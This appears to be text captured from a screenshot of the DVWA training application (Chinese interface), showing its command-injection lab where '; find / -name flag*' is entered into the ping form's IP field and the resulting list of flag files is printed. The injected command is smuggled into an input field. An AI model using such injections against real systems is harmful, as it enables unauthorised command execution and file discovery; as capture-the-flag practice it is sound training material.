 DVWA
根目录
指南
安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
SQL 注入 (盲注)
弱口令
XSS (DOM型)
XSS (反射型)
XSS (存储型)
CSP旁路
JavaScript
DVWA安全
PHP信息（phpinfo）
关于
注销
漏洞: 命令注入
Ping 一个设备
输入IP地址: ; find / -name flag* 提交
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/flag1.txt
/app/hackable/flags
/app/hackable/uploads/flag7.txt
/app/flag2.txt
/app/flag3.html